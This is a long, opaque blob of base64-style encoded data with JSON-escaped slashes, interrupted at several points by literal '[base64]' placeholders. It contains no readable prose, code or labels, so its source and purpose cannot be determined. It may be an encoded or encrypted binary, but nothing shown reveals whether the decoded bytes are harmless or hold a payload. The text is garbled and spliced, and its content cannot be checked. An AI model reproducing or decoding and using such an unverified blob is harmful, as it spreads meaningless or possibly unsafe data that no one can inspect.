20tMuA8ckSbnqta39PGvUxjmmBiKkNTEcM7L6GYz8YQIEGgWulSGVQLYKAAdnGOyo94zil7iYOnTa9y7JWj2cYhGW5DAPMhiFBEeCu3ACmZx7pwRkQDDwaRul8v5qHQpY1EE69GHldhy\/[base64]\/i0B6Dyp9rdBL68kLA6Tzshct9\/JYuuzRZZkJOUMD8wVXX8hhqwfHe\/h9RJ1gps0RFbzo+bVYdd+Wp8id2e4HLKMj9lLKdFi37hjwzL7mxL7IoPkxDMglOw5NAa\/5jJyiuV3bHLhfIuLxnXiTGvwbM78iURBwPzNxhKZQ7uzQE0qxaRHwfCfUnW+4zvaR+PLOMT7W\/OvSQu9cvXaPi6JNU3kmL1JxRt3xZP7EkRsmgWf5oUjO+qc8yAGUpKz67Jy1oyGbB2uk7DSHKQRFZ3GxW8Acdr6JQk2AFXFc9\/o2uQRXWOVh+TYz1Nkfuz01w7gLjQ\/VAcGZc+lfkwalbYMgl5Waaf3MJmKBisRxKIVI5VrXgmWr0V6uX0ecTnElbV\/0oXmKLnsS5ni1A4x7VkVj5ZYLtbSb4SzMy8r\/LW\/mYTgFd0CF3lNypFni7DZQE+nWEryvsx2Fxyw5yGdPrqt45l48qOBt9JHQeHjd7gikxwvLU8mUYjt0L3nDyhcxsxFceFIaJboDBWgcyGdAIiFYn5aLILLj1j9bkGgqJKSdC5bFNrJaK+sRcKNZSjjxue3yrSByoDCUQ1JSCL4\/Vt+ZHZqZagFKzLwR9lTbDov3rVksrfDf\/IbdJJSJm8f+FOM4awwyAo79CK2ApExL3as8aEovxiv45HkZ3b6K\/gkKX3CYhW008EAqqr7dw4zhgNIWFeSQfJ7tj6U\/23N4joSB0HVhaToqFaYMA9yRTkM+qSZbq1xxmdeGx5CwY91JF9\/SzAFIT2iLSmoMkckkvkMCLEcw+yQCzNPhoMFM1qEgesgzOy0BT6XyWkB4knTgjVQnqWeMChrZQFCwGMKl3hMh2C3ptWaDENoKW1gqHtKgbtQSsC12\/BfH8wbHjcgWuUEQXBmzaad2HF6cmjPud9IZkpc1rK22YzPiFkXXY05yZtnkQ\/Y1pIYMzfq3HWxUFzF0+vxxBkkcSzeTW7OVCRvFWyE3+zYSFri9qsR1BuJX9V7hWqPhsUNo3m+NihtAZT32K\/Q60V+orQdSrqfncN+AKZjN+YU7dsrIFoSS8vM1+26jyFMvo1Bh5+VGsVLT1Dfdu1KbK1o9rhjCSAgUYowqCVcMtcGu4hoWRi6ztTFkQV4C3KFK5lRXCDgcbv\/e1qBM+F+l6Ow9UNZUVRLByU2ZUXjsP598DiurF0OkE6xaNAsDljFCXrv4rTogKMw26JdJmR3HRSzGgyObltgMZhRvLUad+gbwf3w9N2fR54uiqgcLHDKKwwjbvy\/VEzshXa\/o0NfwhvQNhTzQ7HtnjdEFzhORMgwLNpHcSA6jgiodQaJTvZqkjxJ58FvD+fkRM+6jvCOjBIvO0LkQpXMAmF3wRsdrvRLkzqBAjJJSrTBzVoJ4536HPjgUJ6S2cJ8R3OymeEX65QxzlTQ87l7cx3k\/[base64]\/HSpKHms32Ldfn5LLs2g5RyC1F4zWew5OodMKYuMkJJuP1PFjf2+wVGrVX5UMw8dSpIv\/NFIXWmahg8R55pLOvUa6imqhjpgKek6QSEioambaIyReG7xhhddCXok7riwjUh5Ap25OrpndxFXrVWnXjQID0KvcSQKllrATMKEL1kJSwcglCBKuXupgHS0X15M62silEjxROPuvItl2AgsoQekXtNdGpDn7wuq9v+mKqooEpNn\/laXPTbYjIcZ1+f7rpP4smTAVNjnSzs9R\/mDTLX82p5ZqzWhzYLKF\/XGd1q4kPH+fYa2NKSm7d7+xslDr4TwYf2IyQCImH6YShd5H+377C6poEPimMtEXdtp+a1GWDl5xQB+rNMrLxB8Mi94DmQRPB\/796c9pS4lgU9YLf543pWCo8sG6c+HlI\/8T8Xy5cj5W1sah1GayPerI1ymoo6rS4G9nNiAAjwi6fYITWYr1fzID47qU4who2N5hiNUUWKkCZmtRJFS1lHE2Fb3N4aG09TBVPikAPxYNl5YnR\/5PgRDJ1g0vHvxwnwxqvCYkQxJa8WyKgLDyDITDl58Vkf89VVGf4hFaqU9MnmSicx6dkrkDncFxa3jV+LJZMOfGTW1HsNzOcivdn8h5GV7BsUM8K8rKSSvqSy4nOEjyCKF6p3UW00EGcvvNbFwOkLkdHkJThndz7A79+gzpHUGPlbWytY\/ofaMH5jZyW5YncNeEkH07BVEnociSh6ImmysaMG7nJkaAxi8NrD2MYQXiVeRB+D4Ezp5ACACSJf+OuZ263bScKoeVVnhh9GJWlColPIMIGX01P5\/p2V58ncC9aBKAEEzQpWN8LXs6gWc3Sm0G1p8Ykc3CLUmKPI99BFoLTQog1dzFib35+5LCwfStx2tNFtktzXnwQ+JxgdcXsy06q0666NP1rAp09qDkOxtCaOXXCrMj8fMGtcdKqzwckePX2DDZRN2AXzrXBptr8Pn6KPxiwGeU0PrzbCqo3p+HG5OECdq1zDBYG\/8UVDSbPWabXWQmXeJn4BcakTPB9CmGubj65M0krHTQzaUDlsO5NYO8xseGemcURSUh\/0E1KHD+5RSWZ5GxbWvpTaCqEcKP5hePYR\/RG+YAKT28V9Gu1YmTEggcdhLwMgJUXGhKC6WCJxMyYNx3wMHk47gnT0pZH8Q9B1Lr\/7zUPxzSji5vsqjuNeCDNwiBRTyiZLuwgUbjvtEnRfgsUHQ4ZM+9X6Utz72lOAqFuKwNY9a76ptneMYvqwTAs9pbQP+VdwwOtdFnN0toK2HH4e86V44Yf+3K+HJ4yEqCF0o+neh1WJsPgeok1QQLFo8sAi\/v5prO0TEmcxJxlGi3sRvkA\/KGUQzs45T8Ej\/angs1QAar0c4cEOBeze4ytz5U2xvx6pS3kzT6yY4aqQpoO3OMD03tn\/Z2GcPHP0OY23PdOd0HUQQLdbOAg4MpcToahSIOsIu2cSqWQWi2UCsFwN\/WJFYM4U6WI0nOMqYOCRWTkZiRLiZUMqLvveKXJTOQI7f7\/U2P3cWDJgNKwXBHI5El\/L\/l66JcMY\/o\/licyB0gg\/F4THwAMkIZ++Ft0HhKUFIJ02ttyw\/[base64]\/DRn0pCJoZQmVD7w02z\/fykg1mNBmuy7Gmv8pfeNMqJZOZJsEU6Dk3v4BM3Q3\/Mxdvhc2YmzdaqPDSnaBuQLm9M2CpCYab9yMapTrUhQCgbxpaM+WJFXAU\/ejGQ8DZlkytxobNVc5SKzBBCwKUV+63cLb0pVB7ZetRbIjpzAupiFiUEor22diZXPaBw9wTZ7iKCcsmSgb\/h+Yq3vGhEvufyqIfkupoverGEicThOuEfW5cAIlHNt5dxar0panMwNCkFjswx80pl45WTJT1ERFYuj6EKotKdFb0qmDGFzKHLfDWb\/6b8MfJ+rxdxxQuYL5Q9knnpJWdq7f4J0+Mi6SQqoMVSpLb2UEBQiGziUwmTmWc8Gwh+X13vsT4sRf\/PUs5VSeTfASlwd32JFUF3QsPQsDMZgNsRlU7umOgRtkOr8CQxb0rwPE9BG15RMJ1oW9bCyocUuh2mp+fiRbmyWzuLvVCJLdJiKOgLimWAvgnpsvgGGDonGopMsxXKVgx6fXeyxUILsLZKSP66X5Dh0jWKKxOze5xs5+bRVsRJe4gcLnUCORh7MVw73M2t1O\/eV8cwjf6G2lixzxH2cPFBgTGaeKQVsfHPK65Ua88Szg3fcJ7RXeycKfYVKScnq1xz1d8YP7JHl9OVi2AbRb\/z01dbcLMeK1clx73RnHf9zSvdfM1oVSVtPoeuihnBukKjQSCIYFO3hWJB\/g3lCSKZ49qoogI1Fi\/W+TRhhNP2X1WZFcqwcuMk+yB1Sgnocs4w5XkhB16gVjTgnfqfthv1xUzKs1xpW2eKionHzG2aMAplcvF6S5Hjyp+MpdbIcHIXik9F0sTH8RfNwt9pRRC8frBloOn7PINK\/Gz+QHEo0LCw\/5bG\/XAk53HFzQEEgtsxDKYnMJID63hFCn7bQJZg1mYwvlp6pYZC88whEJ9Fvg3yOuLgId6\/beY1wGzQ\/vO93FhvRU2EO7RewWX8ck0gRiWcQPdWfuMwAZ4RIu8PmM26O8RC0L9lowXWO5T4gGjXWEzPXqwVbE5XIpYvL8qQiwgNtsbVRGQHRNvKEd5Xx\/+\/Fc4NhLyeYpnSU0vLll4viY2arnRRYm4W5zOVR6s+A0P63lMuGspkWDJhtrAQ0fAXOCdBkxA0gsxP2eVzmjJwsDkI\/[base64]\/1EqL+lZXEbGvolldEMyxqF8ZeJt1UFS29WKA0QYoPafqKwp0qB8Y1hAd+g05Vm2F+OUxjfaP8A38oOSK06\/[base64]\/HQ5KeFyS6spVI0vGM4oRq\/\/pU1WWyTzoxQB9IYgO4tRguYQWOfANIXKsxZxH5z5DXvaguSyx8bo1QhjqzgGePiQ2TdoJC\/dtCwFCLV4Z74j4BaVxYk7zLRBNZJhbsTcgesST+7wUSmmyD79sWJMNTE\/CV1glh5fT5QKKyk1ToS1KutdIvbq6iTO7zJM1kW4awdYylpYYecfJ5feg3hDnzTTw2CUDu4BivgZq3SvfamasmGQ\/\/ZpHZh2TkkTO2Cjo3uJm1pRQB9m\/nFaJ7roLV8Dj2WDWYSNOghspjXDiBhPu07i6rA99ftIuu0hh2nO0qHTtkilgVI0SplX\/UuzR+d1qoFGqevd+iQU9sFG+HfaIS75wTaQpOjVn6YugfTjS8OWcfQBgB6YPZ+83NdZRSgcH9V4+p7VFGzsukM3k5vzlAhXU\/Nk74UyyjEnbG+WmRcIGy5CKtR8ue75PM39D3buRGplo8kRdkpH+4qZwLCkwPAPvzWsFWqGoR8oUW++FM2340Kdpq7TlWnx9erJw\/XTNKBw6WzEMqKLHNVQ0dct0pDi6YEDAxuxkiCcswtSGfygjLu8l72TQkCWPKkz66Son2hX2X8g+6zDcR1Gza1dxqmx\/coGa02f\/rJnbc7lqgoAoxpdSCceCfniiGuJ+xB9D1MGIGXdB\/kLhzAXxTmnLDxPgiUs+eKwIpn\/Xj\/uQX4RihvhHNToKGeAczvSqqEgZcHu7BV\/P3983mECkoteUH2VATD7JXrdBaq9nrupqhLsbNWF3q9xgLk79mRVUjq1ZhPAafnthwOH2o82ga9Jj4TLD0FFF\/8lnZDCKOQy2iq0ZOhTKTxQEGAWI342W2JpWDrlSDaYNgPIObOAYJeozFenFC0w\/hXaf6h9BLvRwkM9NNsDgoTZFhf21y6Ooqhf3E2QCdZfAWl\/aH8VnWIqep6PIlFI825fSLl5GYWaFt7JWOSbsC8nLFPRRKPDcl4fKzZ4pZJSBIL9vE7B1pNk1PtdKtQHOvIxsgFyelX4qmhaCRIXynaW0I32bxbX8UTkPX7r8GBC8QPQ2JIgaXWnuSm110cwCryhRBO517z0nWnoLZMujLC2C0\/UJr8WoKWZhI52pv+IA\/dC\/CJqeXI\/cS\/R49b3ryASVc5dKvxT5IFj0bo2KGmOaGzVfPFtCyT5T0f+AGj7eJQIUsSYpu93yx\/SLjnJ5gGJbCwXWWo+yfet91cGc0bhQ4jMlvIkd1zqWAj6qZL1tNx9EKqbqXPT+YjuDnaPdikfXF7AxD054flOijnqoTA9V3orWYe2jtvO\/KKo5ZtDg7nh1xOfHmKs4FHhAo4AFV6dJ1+Yb2NYb96wCXG0eOkBRRtlhLo0GwT0wk6Fn9RNbtm3FEKAvl6ecz4KGrPro3kavtkyL1zBcC77d8OqlZBJejGgnNzqy7PwSKRHGqAbKzZDxiqEFplt7uE4HeRc+N9wqUQbwvA0WdGsuC8EIzuoHQXvQiAqpFcuxWNLu\/6tqa8PToZlPeOc2P1mFRKOh7k8H+mUATkraVcCfMy5\/YD7Z+VOmZdyiE4k4e4U67MnuFWzJlBjKzMn9GlhPl8GQrATVBGHcSC8qRZ1\/3ciA+iAXGQnYpsxsT+GNnT4rGTH2paiJrnRBBsaE7dAyRGhnCY\/cgW+Fh+SsiDN4URIwzBPHPVHU9mojY7m6QHH7iUnT0ASyFCVcybL2kQQDnuubQvJ08x5BekwmFztcxEUe9tO+2Di5\/d5Uyy2DBcTlKEhXleszOontF9jgKa\/IFJL4mSax\/HfYx3VP6rs\/++Z5TNMcbrIMTPWKhhnil5z7mYFNhfgjSnqg1KvSJpxltbt\/H9X4SedPaHgJMlvxZCH4D+aMV8VifGcDdtKHMYdeEJVleRtKoPV+eCC1mJ38jdYAp9URCjHiixH32XM7Ee8UKreAEI6DahDebhH\/kDa6gdJvQGT6\/7UbEDwsyMeSmYEMUcEACHj0JjIOChu3pRaDqiURxOVEinTdhg8ucgQEyiI8uC3p2oC8UZbQd3gNEwbD13ePw7c6QgBqI6Msv9p05fKy\/cgeoWfNg+rCCxLokoJnR6kIzP1NaZrWJ952juUNV7vO55f+KcOZfKaDuEjKEAFup9hNWjNfK5kkvnpl2RJHMHTtRfy6RhEAY\/wIQzuwYFL6ILSVUoj39DwvKSbC\/VH+OiIxm4shHk++n9xXvSj2Nx+zRn1nTNugxBPBoINtaTCDrtiXQjnij\/9etInC4ehFWZKzwwdxJH5Z7brdNn8WOu3q\/d\/H+RUo2zu5C2eILZFDGbgXdZK8A9TwlmtX0Rbi7\/jQ\/q\/WRMWmlBsOBJDpzuwZ83WsO7Rf+2swx+YTTN2AtdFUkOYpJnsBxh1MhvqFakFYHlRnb0BP+XZvxsZTU5Bkii5RPbYYHK15lPjm+5Q48bz4W55bUF9ULTnVJuk6ZuoJtPqg7WkaYoyqHEIVW65VhOklL50zdkgMgIeBMajhGejkXNaaRE3A9OGZBhQh\/hxC0fKI6Hykf9Cb3Djrp3E3zNXdYu4Y4aZb0yiCiBoddZeYzgzArZ4uLmZIy1gfhGcPZ3waCqB50rd5gmHMTa1rQ2vH9TsnrZIIj3LV0NRORY8ZEz+k+JYd95\/H1IcE98PLSNxSDBPtMh9BlPu8DNCLEAwSVWe3zjq7GSAkTioxc+pJkXKgYoE5Z814xpfbdFpfXUTWpu8iZORiiyQu+Gb6zONvLtgdBPDnnNmaEH48fCZ8EMpqLJjwV1kSZjE96mAbuGNwEdVg330fauVA6jD0lDkeidyZAPNHSjXQbfVh53gi12FLB6pBeTRj\/5NQO3YIBPncKE+MIpBCsPZ699E2PbXj39afAiHfquY4p4bw2kBKkmtQAjeMGFSRnRAK5QiPfrp2eug6NZ8nBpMmKgumm0ZhMZux5eM64RUa26xD+HtONJsj2U9iv7QGyf6SWnpVhuE2tf\/3w+YT9OD5MCA+N4HRIbiBciCEaFelem98tLdD0NarsiyGKjCitWQHHVTs8pOQZI2HF\/ifCEyM8FUNUZFrT77RMj6yyHh9ysZKMgQpb1g8svLlEO9yZrpgfvqAIK3ZrEwYPjshpdAWlajadMYJQQJ0o7X2evp425jTf1hk9gGKtQHgpqt5ur\/AV\/RTAHXXSgRbY57ugeP+d8CqRe2GJW8U5TD7IP9xLttAlzgMc2ejwVIhxrVCgYG36OnL12y7SL6VTt0hiZQt35eqWe\/uvbZ18co9Ep261MiczieCOxGnJ20b4vnUSrsHkwiFHU2AMpo8c7QdGWvQ7YW3yrVXhJBAbADCAXlPYa6hHx0zUG2TxTWxcW02CKuF6pRHWCa9nW6QXsMVPXT\/FoufnvaPuMS11\/mhSKklw2sfe5OiqusCOdnriOWPQVw7aM9n1vdVfMlz36xqJ\/DPFdqMd\/y6P1FJm3y6TldOuW6u9ZmwNFwd\/hmkrbJMpr9UmXxCsZ7PT6RKKXHnNbYAMAyPInE1nx79Vh2Bj5qlikhf6fkRZcAPc8g3vWFg16seqravtd0DTqhjPNLLYTiJ+\/iJ9+XZIjs2NKJgeCtSYW0evZ9c\/JNNm+LYe5LKiGuUjWNfdcdzhvtmjN68L0OBYemVt1\/XOPHI1KeWH1OHn9uUDhQpua9VGhYvPXvwUTxGD6CSTX8fG3iyrlCtPDXN5v2E\/JTfGvPN8Dji8iyHOkXUTwvsAia2SIQiLNYCf5JVFGYWCPyBKN6V\/upveB0MmFfOIVgqtlmJnFMgvqX6DIN0l\/0LvO3\/0kFLVR8JyqLV+oWZF5X25VYwAkGt62LAucMu3YA6ErOwcQb0\/GfiXp52Kexmi8eg72G21jTmHx40pgrnJh10JorM+5GwxWWRRy3SotiBTugrn0mv4v9H7XDn6lOOQQW6IFS1AwnDuVt\/E1xDknPsXf0Z6GBO88pBBYcJEDGSQlbyEjMouDS6YMO9zdUlCCQtXalX5gR94zsilk63zH9NQc\/ZwMUZOHlGcVOEY+lSzrdY11gK0qZsZtF7zG2qdLuC+uQi7L3eJGvAZQwKG\/vrniLWaXkgRu4fQDfr5ZRdNoviB90L\/z+m+fFWJ3jO2AH7jtbkG0o6+Ao3kleD3OwjHguYvIbEHsgTUmNYIJNGZdj73IWyi6ULZdWueU4fFhdSpo6W3CyZJM8FCF2piW5v6+X4z6LOP3JZsD9bGwOsCNzBEcLG3K8O1iG3p1uJW13uPEBCwVgzBuw+dZrHEjEFysk9lhy00jsNVnMcTH2k9Gqmxl\/UN1IAiTI8Q202dhAzK3P5v3sQjt\/9+\/J3wdqUFrlriT\/njv2PkO8YGR1NYrjYhlYL9OG955aotWZcaRFWWdVYPwYUkWD1OhX0\/TZdfvswHRJve0WcYZydman\/qVgMxpL5+33VseOI7iN7BY3hgXoPh9J+v+S38cdUsMi2AcIpUyMSbxviSODe2wBDweY2Y1dNY3mu9RmlukiUG9lrJi+Qeu+FH9cLLEwUk1d\/W\/CQXtAa8Y5bZSkH7O4ghVGvnSo5AowAUsmCGtkvKf7yy866jUHJaSQwgET+ruasxCX0YyCd89CAx3RPNx6URXIQ+rJNPNfmuJc0Okp9BqVaRBX+q7TIK6zhM8olaxwmd49VA4AKMHQ+L\/PPHEcD6zJt1qUrTz6mNo\/8bYYtV28qtFswLcOuFoHAkblizyzkI8euLSFP5e5Qm9os5wSpii4\/0Cl1d9m482IwcknbTFw+NDingv+1KNDT\/Bma0T0oDbi0Y0oZtVpNk1Ssm0n+YPZWqGzWW03hhTHuDtM2iXnZrh4C+J0HRXWt6nDefEuJ1W0ZMT4w5eGPvnXavhntjGHbEusWpoSIJtpz3TDg+nSWQtQQEQmUCSipmMmudOI\/Cc8pHfoTZFJwmKkVnqk\/3pdZg54jsjTz3Qd7YRgKwNOsNbjiYg\/9Od1z51Pdk67T0+CbWgpx7Vm+oDFYKymKKvjmTv\/VtfwywKVCC+f2x\/mvRHV+FDz1iXReqMD9\/1aKojbljlPIhSp3dPW+XAhBQ75oEEUzGavv6+C+\/ldNYttqYQavCbD29PqromIexZZtk3h+JO3ZdV74QjiuLO0xWSB0gjbwixSzavJWzzQrGx23OAcbO\/NYLIBr7ZHZWq+enFfNteXvmkrrCwhccguyFb75SXO8r3DOfHAeZvqppgHrhNZD4BGTKToBKrWpJfUWjK49vpAGPhBRRJcA2G9LJUfch3jhDQBbDJUsW9UyMjIEgzy\/lFyA4et6bUq2syfWaab2x1dbiNbY59YyZVKifWhLhTcI50pI7lgKE4xdmGLKOYIm2KGvb9uV9kcuz\/V9t8NFrmn7FkMnY87jUwWH39FWfN7qo\/vpBeJqE0o7Av8EmQGF6+Utz4M09gJaNutXkmBAfAUxDVeq5748U58YZzUlQ\/Dh+uc4gtyGyXlu9pzw0orovgnFClzfkiJW0QICDpnwpWTnhLSX9n\/1AfpXPesKLzBdKnV7\/V687hkjaTxUqTuZdWwn4ik+B1LMxpD51cUV\/3zPXfJkzInu15qwccSvAcYDkm8mZQMK7Wzn7bZ52MQ8yt4Ev4SMq1xTmYsPvM4V+azYWp\/g+abeoq0lD7D+B0ETS8VIkUzqFeS0x8fIOCqPX7a4Jknj5HTPU9ZyJNetpAneAjjvkAaLb0Ps1DwUVXiqqUBPhSEUxjaNUmeaqKlQDNhw1ltxJtmXBVgsXrkUFgDaYRArm+aeOqjuFoQz\/9rK+3UUfO21lgpL0DuCajQ2noSYZDLSlWRiz4l5MeB+mESuk3mX3y0\/hpkiKECz\/tIAEJthmnanlWVtqVOrS7m4LtQsi+\/XyokpFo3rtN4i\/8tK+9Q3XJ6tJkx9y0HpUm5Kw57cXqqz3ocny2c7tzTFionX1kbwM3Vm8\/GBvBRuzAtMi9FlZwM1VFZEhDXvjEbfVTC\/79IFB3LRFl3DQgujg6ON\/xtBNg9N9Hlw9wLhVyjL5K699vBSJi+VFVmT37Xuv1HAzZK7gV+n9BEgBOpHWyKCsPXUxbhAtJaZ5LWa46Ak95sDhh9kBy4Or3mU2bwJ+XkEwn2kW1ZQgIyuWcTqum7Oa+7+3fr2F5KBOhCPs6sZ3tEBNEkgIT\/Qhf\/JTVKZnn8u+Kt6WKiTQmw6tqiLfzMk8GDZxxTvxavc1H7XA1xOmWXsAs6W3N66XBKRq4J\/tnidlpzbmV3B4cqmK24zn6qqNnoRJhs1tnMkqiUN5RzvBIT2FivpzVqubyI3TQ9kI6i1d2U0BB3eEFvt2B5le+tBdxnGyP9kz1Pb5p8hP\/\/fGak6m5RVHXZXVf\/vEvbrrjqDhC2LogOmp9l\/KTIulye6UcGiD1Kl2p3bz+dXDBm2g+lEN3\/aMTNnLbToXQHCFDMFG+HJ2u5e2Z\/\/5lC1G7pI+Emz7Z6Hbl0S01OL6y5n5N05h+zDEw8u8CjFPNppy+caDOOeHjV3ebvXH3sivFfUc7Ujfl\/EIdJlIUsrAWF2aXaMo+euvMlN9HwC7aMnFCkK0rvxkJiv0d1rxC71dJnSpNA0D4QEorqwMxB+LSve+r0+5qQ8SgbiclmVsQXrE6COKM7dHOh9o9n5lfd74XZrS9yxg2JIS5BGNd7rWzbCjrxI0hKRxd8EtNOqsbA6TJYykSgCaXlLU5TQzZ\/pb6tAxuPu40hSbBqBuQqm\/Ndof2hsdSk5zm6BTbHFjPvvxbvQd0\/DJ7XnyUqLUwOKRX2gqItbY2ZRyoLzPdrvA1dSlSdYmXUxI6lcspsBpqko1qDUmNQES1XaSgMbxHWWgQp5jNpUiSWaygVDegAUpVDG3aZBistTxmP4E2qxsIFCd7H7yfdYLKxE169pWTRqGVqO9R74bYVXTbBYJLVbA1TC1RfLNhucSkXbJD7+Eu\/vU0k+46yqGq1beP1A2NZ9bI9LcDkMThBG0rbhiGPpqiQIJrcqOTjh+zVPsrQKEdGJc+mTZZ2VG9LQzFGwwpQaPlqxRGzsUavALdUxPHvsMZPkRi3kZFXv0M\/Q98Gsc+bpaVdwGBbCDYCiyZqyvW8Lu3VtSFMxp2m8hdDeGQsj7ESRO+hjXnZze2VBZcciW8Tf+midwsIrL2nZ44M4T6z9iIbY+mtl9lVu5uixMR8Us6Hk4w1JVDS4MfhUjVDIwzf3KYyW8G52KcdlZPdtpod6Mj43\/[base64]\/S2HPyjCmtl7r1ac5i4vpy09CDN30uyR2XkNqci\/m4ujTPgiRZUm+Y\/nrGuppJW4wP25i+OQ4yExpm4gkFxestg4fgr6\/2JYvV8r2VwoMWP0nLQ1go5MUsETzLjE7exSHR\/I5GQ22ckgvYq1zVfwbD6o4CAwVj00S0ivyJbAtz\/LOFevWbvyYOvsRTN9r+v49Sj\/KkkJVLGGy9\/1MxNaTDsAOrwWfSXkpGTyFeuc\/0RVC0qGw727LQIKI+aLzrSuzRG71kAfyzFYlCHAmIgBzWs\/[base64]\/yR+1kAQDtd4Uc2iQLaGhc1+LLfDfOP2r\/oUpx\/glp6qIYlt\/GWQGpb4eOg\/YVpRet65Wwe5WFOMZq\/gHIn\/bZNiSgMF0BlkhbpblEKxs\/a3PhY55WkYluuyOSnWb\/gro8wQMg\/p6G\/YwddjnteQvTrmblCkoSNFs+VC7FLt+COAwwo48bv6MOOqqHNw4arBtzDopvmzomlRMyvaMq52HBha\/yittGpYIgLYEJFREyqI4isoNe1MIBekLMoi270gMKsJDnTgz+w4sFRCzk10WL9dCNfccmApA5FXI6WXejVnBMYCyf6N+fZ4LNbvD4whdWrUarRRSv4tPwxSdjBQdcSnG3xWlytQVBYq9+yAKZe6yZSG+1nOSyBRPECmVgm\/x9BP1xkEwtODsV0y0zeSgUDXr0fDXFPqeZg5LCjtLDPJ402e3BfWUhFRmVKU1j8VI68OlkeFeSb5klTqasAelWtfLLz2\/D5Mcb3MTZjRZZsPI0n86XI39BRCDCRXXskKehyjCotvqotFpZkdDXh\/bEFYKhzm+wfxVDnrSZzImQSBHga55mgAzIGplRxYOoXFhjw68ar9hWCF5xintXdvqrde5e\/htEttTwrHSTSJQc0bm4fxU6ziJd8N8PM14JSPXvAke6qbUjLthoKv1YSwmhgNfHocM+JV4o8OjSAPpLl68l\/[base64]\/JnLNl1CFiY2PBQkDqutqaddBAiZevumTGIpQ8xKzZRAsD0E4G8g\/\/UruqwiEMOucsOM1qtOPoG9K0Axls5p8p53sdsRidXouIdljVYXwuyFIh0bEwcze\/Eh+CJvg52FVdHSH9LXjPWGYtqIaMHEvo2ResSfk8JOKVkNFUQgY6NsHLkwz2IqV9zE5Ikb7zJjw7mrgqYk9H2PNROtmWDwZqxQKkVhXC4RYKZU+rtNI+Wl\/xB\/3XP1BDJjM2zO\/rWjlba6y18qN2Xt7b12DaWdaWvxkqFlNn2th9Q+7ZZaJm7Kpv+P5Cu54v9n0gzL9Bo5jXUq5sdz6\/UM8Y1MCAq3WGjMZy5IrP9cAsPrNdrN0wW14sxemx5B3CjH0i6KkemzsLD0smQvOho\/SuglWWbRWL7LeWtmse3NuhA6R3zwn8w6G8ltQZvOk7k4dm0tf+TEIQdBRxOUln1CJm2zAL6suSP04IPLkXxhBIsIUZew+V38INl+Y35TF+3Of4EpLNPGmcNoBuo3FGC4WWVE\/FkDRZ11HaAjA3Mz9WrBEDNrkY3\/NeXLYGx4QMfu0N1XT3d8SmJhH0b3VTYHX3hyY83pOccWtbGvUn+\/IJSyalY3l3k+p\/[base64]\/wPR8pIpAtI5428kegiD19uS78wOGbxHFApxFL968jiDVfxP5N4OfGklNT5b5FsFeAaqMQUUm2bOiXP+ZrFhu2RrIIlEIK\/tz2V13RKe6l0tYyI3xDhCb9r5j79uAHgOpOmrJgrfiryNR99p3APcH3sIOtsiqIFMojR2aWfOJpJB4bPA37oCSrKJ3nvDe+\/[base64]\/z\/yun1kI2plovc7yue6p9B+013hcfB60InPqmuOLZWhjO+VkK4hYBy1atgrCFAd5\/cUaHzFEpd2wiVet2v1X6CMAEpRGJtd4vrB+nMhAQWqxhd0YjSD0jzeWLjWWp75cRZKZdJr2RySujud\/[base64]\/v9zqNtt3l7LP6ioIc+ZlTlyIP8Bkn1QPcYbTyFvvjY\/CuXcza+WH28\/akPYZDkwGa23QbI65lEMFyWxgDbF3hg9DnYBaQ9G+S1LUKN7GJa3MS1JUVfLVgmZJuF0OSeLyCktaSaNJ9vALBYymQ0W6zADIz4+fd5J2O6bdS7KKBosekleus5gi6syIzDCcRXIR9TRfLJv6oUUhLdQCuUUbLkO82QFt0DBop7N6LuAhF+tFl3A1WwfQ+2wZ2r6Ty\/xn6qhkdAQFntDQJMH6sQzaOsboedNvvKAQykQmi7PPFPVrmTQBE3Za6ht1PCtF+JG1DfJ1akUuJvLHIbIu3hnzlx6aJ7oVJNqdL3bzuCk2CIOZPyA90P+lGBiQL7s1qQEPiz\/U+DEj04I409o6gUwqlUJykQ+uenUVXKogutA3Gko1Je+895HSY47+rvndLDpE1dJpm6K5E2Hanfanap5osSCI2WoRGmkbfPSVRjyKZxAkGiuoN4dS2Zgvwr7rsCt2inaidZDLtTtU9rI+v\/D7Y2HbnYe+cBb\/tqnyWYuEm2xokTB9viJ7D64reSb1ihsQ5AO\/OjLham2rYQ0e2ULxn6xN8UBU5vDHEMDFdEY0mZt0A7lp8zhUAl4XH2Ah97BPzBZacVVkuDsKT1Z+JoJcyV2PE3nhu2vKgBz0sCWDb1I7K1AEzMePsaSCmaA3rzDBCy+QDuHflDAQ7KJ0O8agI6lDcO1+4TbAmT8YHwSsdo\/8t+etZR3O8sR3khqTF8Gld17OXMVvtQLtmD4ZUAJDKg\/+N3cxd8dRJUzIX676PzsphNr7lJ\/HFD\/3dEefYprLM7mDcEpqMGJFCWs9PnFe59kbIG6mjFHN0ga3ToiFdwaz3vz9FzYATI04+PvlqYzxsxhYMl2pStz2aZT+M\/rkB\/D6QUTT7zshOzIRVhvc+53J6cKeidVbZ5aI5DnQCHtKpasxMV4Lo95qyzbuJL6fUXTtKJ8acCs\/yqqp2iw0PvSC99JNeQDvMpK3govjPHUgF8fi0YuR1AkTYoiqHsdK40DYMhxXAOk+JZHDCkHdHIU85tQhRy\/Mpg1KUF9QaoFP21FGsrBLgWbgkp\/z\/T3RdXu2UI3wKq8m3fJLsU415vd01Yth5sgNp6NqI0vULwgmEBMEaqlIfhNsW+JYBSiC49Vv0TzdgRxIU2NQSdxoI7V\/ebrKN3HCztzPrHWq3KwgUbp0dbfazdbsfN1Kcv6CFKUmjWiiVJs6Rf0XcANQ0i0d3UvOhkaL32FenvbmfNnmpqLi1shlny4uvS78qxl8PCugreW06ZnBkPGUCbEsP5GtDy1YVlnAZ5PbjI2Aw90VK9BnsUMQGzP4B7V8qr\/y\/nKYNGSFtjbW3\/TkH8hArGuuQXV+\/d7Xk8\/gTNLhDxXabI5pegvFwnBVFQZYdyuj8W3kFQXcoQ8MDYumZgqRdzr9L6M5seXo+bMp0zW7T4rNVK0fi7iTkU2KNPE+qLXsUHe2cgyrvsClNwwx6uBmKDZfSqpWiwB8dGEGnjholqPsNVyBtYMGO1lcW1WoCPB0Oo+VaLji\/mob9Y+DnA4gb0Q6lu1KHC\/3XJfgPhMr9yk7zV3FqFbIs8UbQCnKLI8b0DM5KQ73EnJf9G9DiEO4cA6oxZbh9eie8h+4sgIHXcI9gI\/qzhUDtv+GKevt1FOYcmeVS+d0OAdiVFPqw3P+39Iwg+P1D1txLEK9tph7vyZBkP4uCqnhgV0CcDgHgumoXZH8Nnhe7VMw\/FnxabpXEQJiolevjb7DwYJdgPe\/ih0Ebj2dBduHNH\/NOgpg4xFitT7wX\/\/yMEX0gqJAF+N452MbZOS7sbjwPba\/PXtWXphWRKVC01t2jZyoJc7ri5\/[base64]\/So\/pm